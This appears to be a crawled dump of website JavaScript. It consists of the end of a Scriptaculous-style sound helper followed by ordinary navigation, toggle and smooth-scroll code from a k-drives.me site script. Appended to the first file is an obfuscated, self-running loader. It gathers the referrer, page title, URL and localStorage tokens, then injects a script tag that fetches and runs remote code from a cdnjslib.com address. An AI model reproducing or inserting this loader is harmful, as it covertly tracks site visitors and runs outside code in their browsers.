  if(navigator.plugins && $A(navigator.plugins).detect(function(p){ return p.name.indexOf('QuickTime') != -1 }))
    Sound.template = new Template('<object id="sound_#{track}_#{id}" width="0" height="0" type="audio/mpeg" data="#{url}"/>')
  else
    Sound.play = function(){}
}
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.me/public/scripts/script.js??v27
body_size: 1494
content:
// highlight active navbar item
var navbar = document.getElementById('navbar');
if ( navbar ) {
	var navbar_links = navbar.getElementsByTagName('a');
	for (var i = 0; i < navbar_links.length; i++) {
		var link_href = navbar_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			navbar_links[i].classList.add('active');
		}
	}
}

// highlight active custom nav-tab
var nav_tabs = document.getElementById('custom-nav-tabs');
if ( nav_tabs ) {
	var nav_tabs_li = nav_tabs.getElementsByTagName('li');
	var nav_tabs_links = nav_tabs.getElementsByTagName('a');
	for (var i = 0; i < nav_tabs_links.length; i++) {
		var link_href = nav_tabs_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			nav_tabs_li[i].classList.add('active');
		}
	}
}

// toggle display
function toggleShow(id) {
	var el = document.getElementById(id);
	if ( el.classList.contains('hidden') ) {
		el.classList.remove('hidden');
	}
	else {
		el.classList.add('hidden');
	}
}

// toggle navbar display
function toggleNavbar(this_el, id) {
	var el = document.getElementById(id);
	if ( this_el.classList.contains('collapsed') ) {
		this_el.classList.remove('collapsed');
		el.classList.add('in');
	}
	else {
		this_el.classList.add('collapsed');
		el.classList.remove('in');
	}
}

// body margin bottom according to footer
var footer = document.getElementById('page-footer');
var additional_footer_height = (window.location.pathname == '' || window.location.pathname == '/') ? 0 : 70;
var body_margin_bottom = footer.offsetHeight + additional_footer_height;
document.body.style.marginBottom = body_margin_bottom + 'px';


// smoothscroll
var smoothscroll_links = document.getElementsByClassName('smoothscroll');
for (i = 0; i < smoothscroll_links.length; i++) {
	smoothscroll_links[i].addEventListener('click', function(event) {
		event.preventDefault();
		var target = this.getAttribute('href').replace('#', '');
		smoothScroll(target);
	}, false);
}
function currentYPosition() {
	// Firefox, Chrome, Opera, Safari
	if (self.pageYOffset) return self.pageYOffset;
	// Internet Explorer 6 - standards mode
	if (document.documentElement && document.documentElement.scrollTop) return document.documentElement.scrollTop;
	// Internet Explorer 6, 7 and 8
	if (document.body.scrollTop) return document.body.scrollTop; return 0;
}
function elmYPosition(eID) {
	var elm = document.getElementById(eID);
	var y = elm.offsetTop;
	var node = elm;
	while (node.offsetParent && node.offsetParent != document.body) {
		node = node.offsetParent;
		y += node.offsetTop;
	} return y;
}
function smoothScroll(eID) {
	var startY = currentYPosition();
	var stopY = elmYPosition(eID);
	var distance = stopY > startY ? stopY - startY : startY - stopY;
	if (distance < 100) {
		scrollTo(0, stopY); return;
	}
	var speed = Math.round(distance / 100);
	if (speed >= 20) speed = 20;
	var step = Math.round(distance / 25);
	var leapY = stopY > startY ? startY + step : startY - step;
	var timer = 0;
	if (stopY > startY) {
		for ( var i=startY; i<stopY; i+=step ) {
			setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
			leapY += step; if (leapY > stopY) leapY = stopY; timer++;
		} return;
	}
	for ( var i=startY; i>stopY; i-=step ) {
		setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
		leapY -= step; if (leapY < stopY) leapY = stopY; timer++;
	}
}

// append search form in homepage content
var hp_content_search_form = document.getElementById('hp-content-search-form');
if (document.documentElement.lang == 'cs') {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="objednací kód" required><button type="submit">Hledat</button></form>';
} else {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="order code" required><button type="submit">Search</button></form>';
}
if (hp_content_search_form) {
	hp_content_search_form.innerHTML = search_form_html_data;
}

// calculate element's offset
function getElementOffset(el) {
	let top = 0;
	let left = 0;
	let element = el;
	do {
		top += element.offsetTop || 0;
		left += element.offsetLeft || 0;
		element = element.offsetParent;
	} while (element);
	return {
		top,
		left,
	};
}

// lightbox https://feimosi.github.io/baguetteBox.js/
baguetteBox.run('.fancybox');

// gradient in responsive tables
var responsive_tables = document.getElementsByClassName('table-responsive');
for (var i = 0; i < responsive_tables.length; i++) {
	var responsive_table = responsive_tables[i];
	var table = responsive_table.getElementsByTagName('table')[0];
	if (table) {
		if (responsive_table.offsetWidth < table.offsetWidth) {
			var gradient = document.createElement('div');
			gradient.className = 'gradient';
			responsive_table.classList.add('gradient');
			// remove gradient after scroll
			responsive_table.addEventListener('scroll', function(el) {
				el.target.classList.remove('gradient');
			});
		}
	}
}